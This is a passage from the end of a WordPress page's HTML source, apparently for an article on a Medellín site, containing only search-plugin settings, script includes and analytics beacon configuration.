match"},"settings":{"unselectChildren":1,"hideChildren":0},"settingsHideOnRes":0,"settingsimagepos":"right","settingsVisible":0,"show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"singleHighlight":0,"statistics":1,"taxArchive":{"useAjax":0,"selector":"#main","url":""},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}"},"wooShop":{"useAjax":0,"selector":"#main","url":""}};</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='asp-be36f5f5-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.centropolismedellin.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 0, media_query: "FcsqRN", version: 5090, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-divi","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-divi.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-divi.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-addon-divi"]}], script_async_load: false, font_url: "https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script type="rocketlazyloadscript" async data-rocket-type='text/javascript' data-rocket-src='https://www.centropolismedellin.com/wp-content/cache/asp/asp-be36f5f5.min.js' id='asp-be36f5f5-js'></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","nonce":"b752fb5866","url":"https:\/\/www.centropolismedellin.com\/indigenas-estudian-los-kapunias","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.centropolismedellin.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fafa216a6bf46da87f6b0473db78bfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769982712 -->